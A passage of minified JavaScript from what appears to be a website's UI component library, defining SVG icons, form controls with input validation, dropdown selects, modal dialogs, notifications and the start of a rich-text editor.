d="M1395.19,664.42a7.29,7.29,0,0,1,1.54,4.5" transform="translate(-1381.1 -651.91)"/>\t\t\t<path style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;;" class="cls-2" d="M1382.1,668.91a7.32,7.32,0,0,1,3.86-6.45" transform="translate(-1381.1 -651.91)"/>\t\t\t<path style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;opacity:0.1;" class="cls-3" d="M1386.59,657.66a2.4,2.4,0,0,1,1.93-2" transform="translate(-1381.1 -651.91)"/>\t\t</svg>\t',video:'\t\t<svg viewBox="0 0 20.35 15.25">\t\t\t<defs><style>.cls-1,.cls-3{fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;}.cls-1{stroke-width:2px;}.cls-2{fill:currentColor;opacity:0.1;}</style></defs>\t\t\t<title>矢量智能对象1</title>\t\t\t<path class="cls-1" d="M1268.58,657.48v-1.72a2.32,2.32,0,0,0-2.32-2.32h-8.64a2.32,2.32,0,0,0-2.32,2.31l0,8.61a2.32,2.32,0,0,0,2.32,2.32h8.65a2.32,2.32,0,0,0,2.32-2.31v-1.79l5.06,2.35v-7.48l-2.21.76" transform="translate(-1254.29 -652.44)"/>\t\t\t<path class="cls-2" d="M1263.91,666.68h-6.3a2.32,2.32,0,0,1-2.32-2.32l0-8.61a2.31,2.31,0,0,1,2.32-2.31h6.29a2.32,2.32,0,0,0-2.32,2.31v8.61A2.31,2.31,0,0,0,1263.91,666.68Z" transform="translate(-1254.29 -652.44)"/>\t\t\t<line class="cls-3" x1="4.71" y1="4.4" x2="4.71" y2="9.59"/>\t\t</svg>\t',down:'\t\t<svg viewBox="0 0 12 12">\t\t\t<polyline style="stroke-linecap:round;" points="1.5,3.3 6,8.3 10.5,3.3"/>\t\t</svg>\t',"down-trangle":'\t\t<svg viewBox="0 0 12 12">\t\t\t<polygon  points="6.5,0 3.2,4.2 0,0 "/>\t\t</svg>\t',search:'\t\t<svg viewBox="0 0 20 20">\t\t\t<circle style="stroke-miterlimit:10;" cx="8.5" cy="8.5" r="7"/>\t\t\t<line style="stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;" x1="15.8" y1="15.7" x2="18.5" y2="18.4"/>\t\t</svg>\t',"search-thick":'\t\t<svg viewBox="0 0 17 17">\t\t\t<circle style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;" cx="7.5" cy="7.5" r="6.5"/>\t\t\t<line style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;" x1="14" y1="14" x2="16" y2="16"/>\t\t\t<path style="stroke-linecap:round;stroke-linejoin:round;" d="M4.5,7c0-1.9,1.6-3.5,3.5-3.5"/>\t\t</svg>\t',star:'\t\t<svg viewBox="0 0 22 22">\t\t\t<path style="fill:currentColor; stroke:none;" d="M19,9.2c-0.1-0.3-0.4-0.5-0.7-0.6L13.8,8l-2-4c-0.2-0.3-0.5-0.5-0.8-0.5c-0.3,0-0.6,0.2-0.8,0.5l-2,4L3.7,8.6C3.4,8.6,3.1,8.9,3,9.2C2.9,9.5,3,9.8,3.3,10l3.2,3.1l-0.8,4.4c-0.1,0.3,0.1,0.6,0.3,0.8c0.3,0.2,0.7,0.3,1,0.1l4-2.1l4,2.1c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.4-0.1,0.5-0.2c0.3-0.2,0.4-0.5,0.3-0.8l-0.8-4.4l3.2-3.1C19,9.8,19.1,9.5,19,9.2z"/>\t\t</svg>\t',radio:'\t\t<svg viewBox="0 0 18 18">\t\t\t<path style="stroke:none; fill:currentColor" d="M12.7,4.3C11,6.6,8.9,9.1,8.1,12c-0.9-1-1.9-2-2.9-2.8c-0.7-0.5-1.6,0.4-0.9,1c1.3,1,2.5,2.3,3.7,3.6c0.3,0.3,1,0.2,1.1-0.3C9.6,10.3,12,7.6,13.9,5C14.4,4.3,13.2,3.6,12.7,4.3"/>\t\t</svg>\t',checkbox:'\t\t<svg viewBox="0 0 18 18">\t\t\t<path style="stroke:none; fill:currentColor" d="M12.7,4.3C11,6.6,8.9,9.1,8.1,12c-0.9-1-1.9-2-2.9-2.8c-0.7-0.5-1.6,0.4-0.9,1c1.3,1,2.5,2.3,3.7,3.6c0.3,0.3,1,0.2,1.1-0.3C9.6,10.3,12,7.6,13.9,5C14.4,4.3,13.2,3.6,12.7,4.3"/>\t\t</svg>\t',up:'\t\t<svg viewBox="0 0 10 10">\t\t\t<polyline style="stroke-linecap:round;stroke-miterlimit:10;" points="9.5,7.3 5,2.3 0.5,7.3"/>\t\t</svg>\t',close:'\t\t<svg viewBox="0 0 10 10">\t\t\t<rect x="4.5" y="-1.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -2.0563 4.9852)" style="fill:currentColor;stroke:none;" width="1" height="13"/>\t\t\t<rect x="-1.5" y="4.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -2.0919 5)" style="fill:currentColor;stroke:none;" width="13" height="1"/>\t\t</svg>\t',"close-wide":'\t\t<svg viewBox="0 0 12 12">\t\t\t<line style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;" x1="1" y1="1" x2="11" y2="11"/>\t\t\t<line style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;" x1="11" y1="1" x2="1" y2="11"/>\t\t</svg>\t'}),w.registerComponent("radio",{template:'\n\t\t<div class="radio" :class.active="checked" @click="onClick">\n\t\t\t<div class="radio-icon">\n\t\t\t\t<icon type="radio"></icon>\n\t\t\t</div>\n\t\t\t<div class="radio-label">\n\t\t\t\t<slot></slot>\n\t\t\t</div>\n\t\t</div>\n\t',checked:!1,value:"",onCreated:function(){var t=this.closest("radio-group");t&&(this.group=t,this.checked=t.value==this.value,t.register(this))},onGroupValueChange:function(){var t=this.closest("radio-group");t&&(this.group=t,this.checked=t.value==this.value)},onClick:function(){this.checked||(this.checked=!0,this.trigger("change",this.value))}}),w.registerComponent("radio-group",{template:'\n\t\t<div class="radio-group">\n\t\t\t<slot></slot>\n\t\t</div>\n\t',value:"",onCreated:function(){this.radios=[]},onReady:function(){var i=this;this.watch("value",function(){for(var t=0,e=i.radios.length;t<e;t++)i.radios[t].onGroupValueChange()})},register:function(t){this.radios.push(t),t.on("change",this.onRadioChange.bind(this,t))},onRadioChange:function(t){var e,i=_createForOfIteratorHelper(this.radios);try{for(i.s();!(e=i.n()).done;){var n=e.value;n!==t&&(n.checked=!1)}}catch(t){i.e(t)}finally{i.f()}this.value=t.value,this.trigger("change",this.value)}}),w.registerComponent("checkbox",{template:'\n\t\t<div class="checkbox" :class.active="checked" @click="onClick">\n\t\t\t<div class="checkbox-icon">\n\t\t\t\t<icon type="checkbox"></icon>\n\t\t\t</div>\n\t\t\t<div class="checkbox-label">\n\t\t\t\t<slot></slot>\n\t\t\t</div>\n\t\t</div>\n\t',_modelProperty:"checked",checked:!1,value:"",data:null,onCreated:function(){var e=this,t=this.closest("checkbox-group");t&&(this.group=t,this.checked=-1<t.value.findIndex(function(t){return t==e.value}),t.register(this))},onClick:function(){this.checked=!this.checked,this.data&&(this.checked?this.data.add(this.value):this.data.remove(this.value)),this.trigger("change",this.checked)}}),w.registerComponent("checkbox-group",{template:'\n\t\t<div class="checkbox-group">\n\t\t\t<slot></slot>\n\t\t</div>\n\t',value:null,onCreated:function(){this.value=this.value||[],this.checkboxs=[]},register:function(t){this.checkboxs.push(t),t.on("change",this.onCheckboxChange.bind(this,t))},onCheckboxChange:function(e){e.checked?this.value.push(e.value):this.value.removeWhere(function(t){return t==e.value}),this.trigger("change",this.value)}}),w.registerComponent("switch",{template:'\n\t\t<div class="switch" :class.active="value" @click="onClick">\n\t\t\t<div class="switch-ball"></div>\n\t\t\t<slot></slit>\n\t\t</div>\n\t',value:!1,onReady:function(){this.checkbox=this.el.find("[type=checkbox]"),this.checkbox.length&&(this.value=this.checkbox[0].checked)},onClick:function(){this.value=!this.value,this.checkbox.length&&(this.checkbox[0].checked=this.value),this.trigger("change",this.value)}}),w.registerComponent("form-fields",{template:"<form class=\"form-fields\" :autocomplete=\"autoComplete ? 'on' : 'off'\"><slot></slot></form>",messages:{required:apower.tr("This field is required@@field_required"),email:apower.tr("Please input a valid email address@@invalid_email"),phone:apower.tr("Please input a valid phone number@@invalid_phone"),minlength:function(t,e){return apower.tr("The minimum length should be {0}@@length_must_more",e.attr("minLength"))}},validators:{required:function(t){return!!t.trim()},email:function(t){return/^[\w-\+]+(?:\.[\w-\+]+)*@[\w-\+]+(?:\.[\w-\+]+)+$/.test(t.trim())},phone:function(t){return/^\d{7,14}$/.test(t.trim())},minlength:function(t,e){return t.trim().length>=e.attr("minLength")||0}},onlyValidateFirst:!1,autoComplete:!0,onCreated:function(){this.fields=[]},onReady:function(){this.el.find("button").on("click",function(t){return t.preventDefault()}),this.el.find("input[type=submit]").on("click",this.onSubmit,this),this.el.find("input").on("keydown",this.onKeydown,this)},register:function(t){this.fields.push(t)},getFieldValue:function(t){return this.getField(t).getValue()},getField:function(e){return this.fields.find(function(t){return t.name===e})},setFieldValue:function(e,t){this.fields.find(function(t){return t.name===e}).setValue(t)},onKeydown:function(t){13===t.keyCode&&this.onSubmit(t)},onSubmit:function(t){t.preventDefault(),this.validate()&&this.trigger("submit",this.getData())},validate:function(){var t=!0;this.onlyValidateFirst&&this.setUnTouched();var e,i=_createForOfIteratorHelper(this.fields);try{for(i.s();!(e=i.n()).done;){var n=e.value,s=n.validate();if(t&&!s&&n.focus(),!(t=t&&s)&&this.onlyValidateFirst)break}}catch(t){i.e(t)}finally{i.f()}return t},validateFields:function(t){var e,i=!0,n=_createForOfIteratorHelper(this.fields);try{for(n.s();!(e=n.n()).done;){var s=e.value;if(t.includes(s.name)&&!(i=i&&s.validate())&&this.onlyValidateFirst)break}}catch(t){n.e(t)}finally{n.f()}return i},setUnTouched:function(){var t,e=_createForOfIteratorHelper(this.fields);try{for(e.s();!(t=e.n()).done;){t.value.setUnTouched()}}catch(t){e.e(t)}finally{e.f()}},setError:function(t){var e,i=_createForOfIteratorHelper(this.fields);try{for(i.s();!(e=i.n()).done;){var n=e.value;if(n.hasRule(t))return n.setError(t),!0}}catch(t){i.e(t)}finally{i.f()}return console.warn('No field match rule "'.concat(t,'"')),!1},getData:function(t){var e,i={},n=_createForOfIteratorHelper(this.fields);try{for(n.s();!(e=n.n()).done;){var s=e.value;s.name&&(i[s.name]=s.getValue())}}catch(t){n.e(t)}finally{n.f()}return t&&w.extend(i,t),i},getFormData:function(){var t,e=new FormData,i=_createForOfIteratorHelper(this.fields);try{for(i.s();!(t=i.n()).done;){var n=t.value;n.name&&e.append(n.name,n.getValue())}}catch(t){i.e(t)}finally{i.f()}if(overwrite){var s,r=_createForOfIteratorHelper(overwrite);try{for(r.s();!(s=r.n()).done;){var o=s.value;e.append(o,overwrite[o])}}catch(t){r.e(t)}finally{r.f()}}return e}}),w.registerComponent("field",{template:'\n\t\t<div class="field" :class.field-border-through="borderThrough" :class.touched="touched" :class.invalid="errorText" :class.valid="!errorText">\n\t\t\t<div class="field-input-wrap"><slot></slot></div>\n\t\t\t<div class="field-error-text" f-html="errorText"></div>\n\t\t</div>\n\t',messages:{},validators:{},rules:["required"],form:null,touched:!1,errorText:"",validateWhen:"change",borderThrough:!1,onCreated:function(){var t=this.closest("form-fields");if(!t)throw new Error('"field" must be contained by a "form-fields"');t.register(this),this.form=t;var e,i=_createForOfIteratorHelper(this.rules);try{for(i.s();!(e=i.n()).done;){var n=e.value;this.messages[n]||this.form.messages[n]||console.warn('"message" for rule "'.concat(n,'" is not defined'))}}catch(t){i.e(t)}finally{i.f()}},onReady:function(){var t=this;this.input=this.el.find("textarea, input"),this.input.on("input",this.onInput,this),this.name=this.input.attr("name"),["change","blur"].includes(this.validateWhen)&&this.input.on(this.validateWhen,this.validate,this),1===this.el.find(".drop-select").length&&this.el.find(".drop-select").com().on("change",function(){w.nextTick(function(){t.validate()})})},onInput:function(){"input"===this.validateWhen?this.validate():this.input.val().trim()&&(this.errorText=""),this.input.val().trim()?this.el.addClass("inputted"):this.el.removeClass("inputted")},getValue:function(){if("file"!==this.input[0].type)return this.input.val();this.input[0].files[0]},setValue:function(t){this.input.val(t)},validate:function(){var t,e=!0,i=_createForOfIteratorHelper(this.rules);try{for(i.s();!(t=i.n()).done;){var n=t.value,s=this.messages[n]||this.form.messages[n];if(!(e=this.isRuleValid(n))){this.setErrorMessage(s);break}}}catch(t){i.e(t)}finally{i.f()}return e&&(this.errorText=""),this.setTouched(),e},isRuleValid:function(t){var e=this.validators[t]||this.form.validators[t];return!e||e.call(this,this.input.val(),this.input)},focus:function(){this.input.focus()},setTouched:function(){this.touched=!0},setUnTouched:function(){this.touched=!1,this.errorText=""},hasRule:function(e){return-1<this.rules.findIndex(function(t){return t==e})},setError:function(t){var e=this.messages[t]||this.form.messages[t];e?this.setErrorMessage(e):console.warn('"message" for rule "'.concat(t,'" is not defined'))},setErrorMessage:function(t){this.setTouched(),this.errorText="function"==typeof t?t.call(this,this.input.val(),this.input):t}}),w.registerComponent("drop",{template:'\n\t\t<div class="drop">\n\t\t\t<slot></slot>\n\t\t\t<icon :type="icon"></icon>\n\t\t\t<div class="drop-menu" :class="menuClass" ref="menu">\n\t\t\t\t<div class="ap-trangle"></div>\n\t\t\t</div>\n\t\t</div>\n\t',align:"b",gap:"0",menuClass:"",open:!1,event:"hover",icon:"down",onReady:function(){var t=this.el.find("ul");t.closest(this.menu).length||this.menu.append(t),this.isOld?(this.el.css("overflow","visible"),this.menu.css("position","fixed")):this.menu.appendTo(document.body),"hover"===this.event?window.innerWidth<=768?this.el.on("click",this.onMouseEnter,this):this.el.on("mouseenter",this.onMouseEnter,this):this.el.on(this.event,this.onClick,this),"mousedown"===this.event&&this.menu.on("mousedown",this.preventMouseDown,this),this.menu.on("click",this.onClickMenu,this)},onMouseEnter:function(t){w(t.target).closest(this.menu).length||this.willShowMenu()&&(this.onBeforeMenuShow(),this.showMenu(),w.env.isTouch&&w("body").children().on("mousedown",this.onDocMouseDown,this),w.onceAllLeave([this.el,this.menu],200,this.hideMenu,this))},willShowMenu:function(){return!0},onBeforeMenuShow:function(){},showMenu:function(){this.el[0].className.includes("active")&&window.innerWidth<=768?this.hideMenu():(this.menu.stop().fadeIn(200),this.alignMenu(),this.el.addClass("active"),this.open=!0,w.nextTick(this.onAfterMenuShow,this))},alignMenu:function(){this.menu.alignTo(this.el,this.align,this.gap,!0)},onAfterMenuShow:function(){},onClickMenu:function(){this.hideMenu()},hideMenu:function(){this.menu.stop().fadeOut(200),this.el.removeClass("active"),this.open=!1,w(document).off("mousedown",this.onDocMouseDown,this)},onClick:function(t){w(t.target).closest(this.menu).length||(this.open?this.hideMenu():(this.onBeforeMenuShow(),this.showMenu(),w(document).on("mousedown",this.onDocMouseDown,this)),t.preventDefault(),t.stopPropagation())},onDocMouseDown:function(t){w(t.target).closest(this.el).length||w(t.target).closest(this.menu).length||this.hideMenu()},preventMouseDown:function(t){t.preventDefault()},onDestroy:function(){this.menu.remove()}}),w.registerComponent("drop-select","drop",{template:'\n\t\t<div class="drop drop-select">\n\t\t\t<slot>{{getDisplay()}}</slot>\n\t\t\t<icon :type="icon"></icon>\n\t\t\t<div class="drop-menu drop-select-menu" :class="menuClass" ref="menu">\n\t\t\t\t<ul>\n\t\t\t\t\t<li f-for="item of getOptionData()" @click="selectValue(item[0])" :class.active="value == item[0]">{{item[1]}}</li>\n\t\t\t\t</ul>\n\t\t\t</div>\n\t\t</div>\n\t',event:"click",value:"",data:null,select:null,minMenuWidth:0,onReady:function(){this.initInnerSelect(),"mousedown"===this.triggerType&&this.ul.on("mousedown",function(t){return t.preventDefault()})},initInnerSelect:function(){var t=this.el.find("select");if(t.length){this.select=t,this.el.append(this.select),this.value=t.val();var i=this.data=[];t.find("option").map(function(t,e){i.push([e.value,e.textContent])}),this.on("change",function(i){t.find("option").filter(function(t,e){return e.value==i}).attr("selected",!0)},this)}},getDisplay:function(){var t,e=_createForOfIteratorHelper(this.getOptionData());try{for(e.s();!(t=e.n()).done;){var i=_slicedToArray(t.value,2),n=i[0],s=i[1];if(n===this.value)return s}}catch(t){e.e(t)}finally{e.f()}return this.value},getOptionData:function(){var t=this.data,e=[];if(t)if(t.length)for(var i=0;i<t.length;i++){var n=t[i],s=n;Array.isArray(n)&&(s=n[1],n=n[0]),e.push([n,s])}else if("object"===_typeof(t))for(var r in t){var o=t[r];e.push([r,o])}return e},selectValue:function(t){this.setValue(t),this.trigger("select",t)},setValue:function(t){this.hideMenu(),t!==this.value&&(this.value=t,this.setValueToInnerSelect(t),this.trigger("change",t))},setValueToInnerSelect:function(t){this.select&&(this.select.find("option").removeAttr("selected"),this.select.find("option[value="+t+"]").attr("selected","selected"))},onBeforeMenuShow:function(){this.setMenuWidth()},setMenuWidth:function(){var t=Math.max(this.minMenuWidth,this.el[0].offsetWidth);this.menu.css("min-width",t)}}),w.registerComponent("color-select","drop-select",{template:'\n\t\t<div class="drop drop-select color-select">\n\t\t\t<slot>{{value}}</slot>\n\t\t\t<icon :type="icon"></icon>\n\t\t\t<div class="drop-menu color-select-menu" :class="menuClass" ref="menu">\n\t\t\t\t<div class="ap-trangle"></div>\n\t\t\t\t<ul>\n\t\t\t\t\t<li f-for="color of data" @click="selectValue(color)" :class.active="value == color" :style.background-color="color"></li>\n\t\t\t\t</ul>\n\t\t\t</div>\n\t\t</div>\n\t',value:"#000000",data:["#000000","#424242","#626262","#9d9d95","#c7c7c7","#efefef","#f7f7f7","#ffffff","#ff0000","#ff9d00","#ffff00","#00ff00","#00ffff","#0000ff","#9d00ff","#ff00ff","#f7c7cf","#ffebcb","#ffebcb","#d7efd7","#d3dbe7","#cfe7f7","#d3dbe7","#e7d7df","#e79d9d","#ffc79d","#ffe79d","#b5d7a5","#a5c7cf","#9dc7ef","#b5a5d7","#d7a5bd","#e76262","#f7ad6a","#ffd762","#95bd7a","#72a5ad","#6aaddf","#8d7ac7","#c77aa5","#cf0000","#e79538","#efc730","#6aa54a","#4a7a8d","#3885c7","#624aa5","#a54a7a","#9d0000","#b56208","#bd9500","#387a20","#104a5a","#085295","#301872","#721842","#620000","#7a3800","#285218","#285218","#083038","#003062","#20104a","#4a1030"]}),w.registerComponent("inputable-select","drop-select",{template:'\n\t\t<div class="drop drop-select inputable-select">\n\t\t\t<slot>{{value}}</slot>\n\t\t\t<icon :type="icon"></icon>\n\t\t\t<div class="drop-menu inputable-select-menu" :class="menuClass" ref="menu" hidden>\n\t\t\t\t<div class="inputable-select-search" :class.active="suggest">\n\t\t\t\t\t<input type="text" f-model="suggest" ref="input">\n\t\t\t\t\t<icon type="search-thick"></icon>\n\t\t\t\t</div>\n\t\t\t\t<ul>\n\t\t\t\t\t<li f-for="item of getOptionData()" @click="selectValue(item[0])" :class.active="value == item[0]">{{item[1]}}</li>\n\t\t\t\t</ul>\n\t\t\t</div>\n\t\t</div>\n\t',align:"bl",gap:"10 -40",suggest:"",onReady:function(){var t=this;this.watch("suggest",function(){t.alignMenu()})},onAfterMenuShow:function(){this.input.focus()},getOptionData:function(){var t=this.data,e=this.suggest.toLowerCase(),i=[];if(t)if(t.length)for(var n=0;n<t.length;n++){var s=t[n],r=s;Array.isArray(s)&&(r=s[1],s=s[0]),e&&!r.toLowerCase().includes(e)||i.push([s,r])}else if("object"===_typeof(t))for(var o in t){var a=t[o];e&&!a.toLowerCase().includes(e)||i.push([o,a])}return i}}),w.registerComponent("win",{template:'\n\t\t<div class="win" f-loading="loading">\n\t\t\t<div class="win-head" ref="head"></div>\n\t\t\t<div class="win-body" ref="body"></div>\n\t\t\t<div class="win-foot" ref="foot"></div>\n\t\t</div>\n\t',autoDestroy:!1,target:"body",mask:!0,hideByDefault:!0,scrollTop:0,onReady:function(){var e=this;this.hideByDefault&&this.el.hide(),this.body&&this.body.stopScroll(),this.on("show",this.onShow,this),this.on("hide",this.onHide,this),this.mask&&(this.maskEl=w('<div class="win-mask" ref="maskEl"></div>'),this.on("show",function(t){e.el.before(e.maskEl),e.maskEl.css("z-index",e.el.css("z-index")),e.maskEl.stop().fadeIn(t)}),this.on("hide",function(){e.maskEl.stop().fadeOut(200)}),this.on("destroy",function(){e.maskEl.remove()})),this.closeEl=this.createFromTemplate('<div class="win-close" ref="closeEl"><icon type="close-wide"></icon></div>').appendTo(this.el),this.closeEl.on("click",this.whenCloseWin,this)},onDestroy:function(){w(window).off("resize",this.alignWin,this),w("body").removeClass("body-fixed"),w(document).scrollTop(-this.scrollTop),this.maskEl&&this.maskEl.remove()},show:function(t){var e=0<arguments.length&&void 0!==t?t:200;this.el.show(),this.el.css("display","flex"),this.alignWin(),this.el.stop().fadeIn(e),this.trigger("show",e),this.scrollTop=-w(document).scrollTop(),w("body").addClass("body-fixed"),w("body").css("top",this.scrollTop+"px"),w(window).on("resize",this.alignWin,this)},alignWin:function(){this.el.alignTo(document.body,"c")},onShow:function(){},onHide:function(){},hide:function(){this.el.stop().fadeOut(200,this.onHidden.bind(this)),this.trigger("hide"),w("body").removeClass("body-fixed"),w(document).scrollTop(-this.scrollTop),w.env.isMobile&&w("body").removeClass("body-static"),w(window).off("resize",this.alignWin,this)},whenCloseWin:function(){this.hide()},onHidden:function(){this.autoDestroy&&this.destroy()},showLoading:function(){this.loading=!0},hideLoading:function(){this.loading=!1}}),w.msg=w.newComponent("win",{template:'\n\t\t<div class="win msg" :class="[\'msg-\' + type, class]" f-loading="loading">\n\t\t\t<div class="win-body msg-body" ref="body">\n\t\t\t\t<div class="msg-title" f-html="title" f-show="title"></div>\n\t\t\t\t<div class="msg-text" f-html="message" f-show="message"></div>\n\t\t\t\t<div class="msg-field" f-show="type === \'prompt\'">\n\t\t\t\t\t<input class="msg-input" type="text" f-model="value" @keydown="onKeydown(\'ok\')" required :attr="inputAttributes" ref="input">\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t\t<div class="win-foot msg-foot" ref="foot">\n\t\t\t\t<button f-for="btn, text in buttons"\n\t\t\t\t\tf-disable="type === \'prompt\' && btn === \'ok\' && !value"\n\t\t\t\t\t@click="handleButton(btn)"\n\t\t\t\t\t:attr.type="(btn === \'ok\' || btn === \'finish\') ? \'primary\' : \'\'"\n\t\t\t\t>{{text}}</button>\n\t\t\t</div>\n\t\t</div>\n\t',type:"",target:"",onReady:function(){this.closeEl.$on("click",this.onCancelMsg,this)},onCancelMsg:function(){this.handleButton("cancel")},onKeydown:function(t){10!==t.keyCode&&13!==t.keyCode||this.handleButton("ok")},handleButton:function(t){this.hide(),this.fn&&this.fn.call(this.scope,t,this.value),this.resolve("prompt"===this.type?"ok"===t?this.value:"":t)},showMsg:function(t,e,i,n,s,r,o){var a=this;return this.el.parent().length||this.el.appendTo("body"),"string"==typeof e&&(r=s,s=n,n=i,i=e,e=null),"string"!=typeof n&&(r=s,s=n,n=i,i=""),"function"!=typeof s&&(o=s,s=null),o=o||{},this.type=t,this.buttons=e||o.buttons,this.title=i||o.title,this.message=n,this.fn=s||o.handler,this.scope=r,this.value=o.value||"",this.class=o.class,this.inputAttributes=o.inputAttributes,this.buttons||(this.buttons=this.defaultButtons[t]),Array.isArray(this.buttons)&&(this.buttons=this.buttons.index(function(t){return[t,apower.tr(a.buttonTexts[t])]})),this.promise=new Promise(function(t){a.resolve=t}),w.digest(),w.nextTick(function(){a.show(),"prompt"===a.type&&a.input.focus()}),this.promise},buttonTexts:{ok:"OK@@001410",yes:"Yes@@yes",no:"No@@no",cancel:"Cancel@@cancel",finish:"done@@done"},defaultButtons:{info:[],alert:["ok"],error:["ok"],success:["ok"],prompt:["ok"],confirm:["cancel","ok"],finish:["finish"]},info:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return this.showMsg.apply(this,["info"].concat(e))},alert:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return this.showMsg.apply(this,["alert"].concat(e))},error:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return this.showMsg.apply(this,["error"].concat(e))},success:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return this.showMsg.apply(this,["success"].concat(e))},prompt:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return this.showMsg.apply(this,["prompt"].concat(e))},confirm:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return this.showMsg.apply(this,["confirm"].concat(e))},finish:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return this.showMsg.apply(this,["finish"].concat(e))}}),w.notify=w.newComponent({template:'\n\t\t<div class="notify">\n\t\t\t<div class="notify-item"\n\t\t\t\tf-for="item of stack"\n\t\t\t\tf-transition="fade"\n\t\t\t\t:class="\'notify-type-\' + item.type"\n\t\t\t>\n\t\t\t\t<div class="notify-content">\n\t\t\t\t\t<div class="notify-icon" :class="\'notify-icon-\' + item.type"></div>\n\t\t\t\t\t<div class="notify-text">{{item.message}}</div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t</div>\n\t',hideDelay:3e3,target:"body",onCreated:function(){this.stack=[]},showNotify:function(t){var e=this;this.stack.push(t);var i=Math.max(0,w(".header")[0]?w(".header")[0].getBoundingClientRect().bottom:0);this.el.css("top",i),w.digest(),w.defer(function(){e.stack.remove(t),w.digest()},t.hideDelay||this.hideDelay)},alert:function(t,e){var i=1<arguments.length&&void 0!==e?e:{};return i.type="alert",i.message=t,this.showNotify(i)},success:function(t,e){var i=1<arguments.length&&void 0!==e?e:{};return i.type="success",i.message=t,this.showNotify(i)}}),w.registerComponent("wysiwyg",{template:'\n\t\t<div class="wysiwyg">\n\t\t\t<div class="wysiwyg-toolbar" ref="toolbar" @mousedown="onToolbarMouseDown">\n\t\t\t\t<div class="wysiwyg-button" f-for="button of toolbars"\n\t\t\t\t\t:class="\'wysiwyg-button-\' + button"\n\t\t\t\t\t:class.active="activeToolbars.includes(button)" \n\t\t\t\t\t@mousedown="onButtonMouseDown(button)"\n\t\t\t\t></div>\n\t\t\t</div>\n\t\t\t<div class="wysiwyg-editor" contenteditable="true" ref="editor"\n\t\t\t\t@mouseup="onEditorMouseUp"\n\t\t\t\t@keydown="onKeyDown"\n\t\t\t\t@input="onInput"\n\t\t\t\t@blur="onBlur"\n\t\t\t\t@paste="onPaste"\n\t\t\t\t@dragenter="onDragEnter"\n\t\t\t\t@dragleave="onDragLeave"\n\t\t\t\t@dragover="onDragOver"\n\t\t\t\t@drop="onDrop"\n\t\t\t>\n\t\t\t</div>\n\t\t\t<slot></slot>\n\t\t</div>\n\t',TOOLBARS:{heading:"Heading@@heading",bold:"Bold@@bold",italic:"Italic@@italic",underline:"Underline@@underline",emoji:"Emoji@@add_an_emoji",link:"Insert Link@@insert_link",image:"Insert Image@@insert_image","align-left":"Align Left@@align_left","align-center":"Align Center@@align_center","align-right":"Align Right@@align_right","align-justify":"Align Justify@@align_justify",color:"Text Color@@text_color",background:"Background Color@@background_color",undo:"Undo@@undo",redo:"Redo@@redo"},STYLE_TOOLBARS:["bold","italic","underline","align-left","align-center","align-right","align-justify"],COMMANDS:{heading:"heading",bold:"bold",italic:"italic",underline:"underline",emoji:"emoji","align-left":"justifyLeft","align-center":"justifyCenter","align-right":"justifyRight","align-justify":"justifyFull",undo:"undo",redo:"redo"},emojis:["🙂","😀","🙁","😮","😯","😕","😎","😡","😛","😐","😉","😆","😳","😥","👿","❗","❓","💡"],toolbars:null,activeToolbars:null,name:"",textarea:null,saveAndRestore:!0,value:"",saved:!1,onCreated:function(){this.toolbars?"string"==typeof this.toolbars&&(this.toolbars=this.toolbars.split(" ")):this.toolbars=Object.keys(this.TOOLBARS),this.activeToolbars||(this.activeToolbars=["align-left"]),this.saveAndRestore&&w(window).on("unload",this.saveContentIfNotSaved,this)},saveContentIfNotSaved:function(){this.saved||this.saveContent()},saveContent:function(){this.saveContentToURL(location.href)},saveContentToURL:function(t){var e=this.getValue();e?(w.store.set("wysiwyg_content",e),w.store.set("wysiwyg_url",t)):(w.store.remove("wysiwyg_content"),w.store.remove("wysiwyg_url")),this.saved=!0},getValue:function(){return this.editor.html().replace(/<p>\s*<\/p>/g,"").trim()},setValue:function(t){this.editor.html(t),this.textarea.val(t)},clearValue:function(){this.setValue("<p></p>")},focus:function(){this.editor.focus()},onReady:function(){this.initHeading(),this.initEmojiSelect(),this.initColorSelect(),this.initBackgroundSelect(),this.initTextarea(),this.initToolbarTips(),document.execCommand("enableObjectResizing",!1,!1),document.execCommand("defaultParagraphSeparator",!1,"p"),this.value&&this.setValue(this.value)},initHeading:function(){this.headingSelect=this.newComponent("drop-select",{target:this.toolbar.find(".wysiwyg-button-heading"),event:"mousedown",menuClass:"wysiwyg-menu wysiwyg-heading-menu",icon:"",align:"bl",gap:"0",data:{h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",p:apower.tr("Paragrah@@paragrah")},value:"p"}),this.headingSelect.on("select",this.onSelectHeading,this)},onSelectHeading:function(t){this.exec("formatBlock",t)},initEmojiSelect:function(){this.emojiSelect=w.newComponent("drop-select",{target:this.toolbar.find(".wysiwyg-button-emoji"),event:"mousedown",menuClass:"wysiwyg-menu 